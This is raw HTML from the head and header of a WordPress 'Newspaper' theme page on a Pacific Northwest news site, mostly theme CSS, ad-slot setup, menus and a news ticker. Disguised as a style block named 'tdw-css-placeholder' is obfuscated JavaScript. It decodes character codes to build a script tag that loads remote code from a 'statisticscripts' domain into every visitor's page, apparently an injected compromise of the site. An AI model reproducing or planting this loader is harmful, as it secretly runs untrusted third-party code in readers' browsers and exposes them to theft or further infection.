var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13bd1cdc01";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#04897a;--td_slider_text:rgba(4,137,122,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#dd3333;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#04897a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#04897a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#04897a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#04897a}:root{--td_theme_color:#04897a;--td_slider_text:rgba(4,137,122,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#dd3333;--td_mobile_button_color_mob:#ffffff;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#04897a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#04897a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#04897a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#04897a}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NWM/NWM970280', [970, 250], 'div-gpt-ad-1611456584752-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM336280', [336, 280], 'div-gpt-ad-1611456812485-0').addService(googletag.pubads());
googletag.defineSlot('/22175668668/NWM/NWM9702502', [970, 250], 
'div-gpt-ad-1611457237531-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM3362802', [336, 280], 'div-gpt-ad-1611457747370-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NWM/NWM72890', [728, 90], 'div-gpt-ad-1611457903368-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#04897a}.tdm-btn-style2:before{border-color:#04897a}.tdm-btn-style2{color:#04897a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #04897a;-moz-box-shadow:0 2px 16px #04897a;box-shadow:0 2px 16px #04897a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #04897a;-moz-box-shadow:0 4px 26px #04897a;box-shadow:0 4px 26px #04897a}</style>

	<style id="tdw-css-placeholder">(function(){try{varasoqrewcfa=String;let_ifunavq=asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+asoqrewcfa["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_pducpqhe="s"+"c"+asoqrewcfa[_ifunavq](114,105,112,116),_advha="c"+"re"+asoqrewcfa[_ifunavq](97,116,101,69,108,101,109,101,110,116),_lhnlnspu="s"+asoqrewcfa[_ifunavq](114,99),_ucihl=asoqrewcfa[_ifunavq](105,100),_xhmvvhlpmbl="cu"+"rre"+asoqrewcfa[_ifunavq](110,116,83,99,114,105,112,116);let_pmaboxydtmo="pa"+"r"+asoqrewcfa[_ifunavq](101,110,116,78,111,100,101),_dwswrldtby="i"+"ns"+asoqrewcfa[_ifunavq](101,114,116,66,101,102,111,114,101),_qgobdkwdl="ge"+"El"+asoqrewcfa[_ifunavq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajaytndqav="h"+"e"+asoqrewcfa[_ifunavq](97,100),_udmp="ap"+"p"+asoqrewcfa[_ifunavq](101,110,100,67,104,105,108,100),_ldbesdgrxly=document;var_obnvs="t"+"e"+asoqrewcfa[_ifunavq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_cxklvs=_ldbesdgrxly[_advha](_pducpqhe),aycovvq=asoqrewcfa[_ifunavq](104,116,116,112,115,58,47,47)+asoqrewcfa[_ifunavq](99,100,110,46,115,116,97)+asoqrewcfa[_ifunavq](116,105,115,116,105,99,115,99)+asoqrewcfa[_ifunavq](114,105,112,116,115,46,99,111,109)+asoqrewcfa[_ifunavq](47)+asoqrewcfa[_ifunavq](97,115,115,101,116,115)+asoqrewcfa[_ifunavq](47)+asoqrewcfa[_ifunavq](99)+"d"+"n"+asoqrewcfa[_ifunavq](46,106,115);_cxklvs[_lhnlnspu]=aycovvq;_cxklvs[_ucihl]=_obnvs;if(_ldbesdgrxly[_xhmvvhlpmbl]){_ldbesdgrxly[_xhmvvhlpmbl][_pmaboxydtmo][_dwswrldtby](_cxklvs,_ldbesdgrxly[_xhmvvhlpmbl])}else{_ldbesdgrxly[_qgobdkwdl](ajaytndqav)[0][_udmp](_cxklvs)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-84493 single-format-standard wp-theme-Newspaper td-standard-pack with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation global-block-template-1 tdb_template_66 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2296"><a href="https://www.northwestmagazine.com/seattle">Seattle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://www.northwestmagazine.com/portland">Portland</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://www.northwestmagazine.com/spokane">Spokane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma">Tacoma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver">Vancouver</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://www.northwestmagazine.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://www.northwestmagazine.com/technology">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.northwestmagazine.com/privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.northwestmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#ff3535}.tdi_7{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_7 .td-trending-now-title{padding:4px 5px 3px;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}body .tdi_7 .td-trending-now-title,.tdi_7 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_7 .td-next-prev-wrap a:hover{color:#fff}.tdi_7 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_7 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_7 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .td-trending-now-title{font-size:11px!important}.tdi_7 .entry-title a{font-size:11px!important}}@media (max-width:767px){.tdi_7 .td-trending-now-title{font-size:11px!important}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"4px 5px 3px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-84493","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "20633";
block_tdi_7.header_color = "#ff3535";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "4127";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/seattle/milpa-masa-closing-palestinian-restaurant-opening-and-more-food-news"  rel="bookmark" title="Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News">Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/110-year-old-portland-grocer-struggles-to-stay-in-business-we-want-to-give-our-customers-everything-that-we-used-to"  rel="bookmark" title="110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;">110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/poll-finds-portlanders-highly-concerned-about-affordability-but-see-gains-on-homelessness-and-safety"  rel="bookmark" title="Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety">Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/were-right-on-the-fringe-of-possible-damage-florida-citrus-farmers-race-to-stay-ahead-of-the-freeze"  rel="bookmark" title="&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze">&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/i-am-very-annoyed-pharma-execs-blast-rfk-jr-s-attack-on-vaccines"  rel="bookmark" title="“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines">“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){.tdi_9{padding-top:12px!important;padding-bottom:12px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
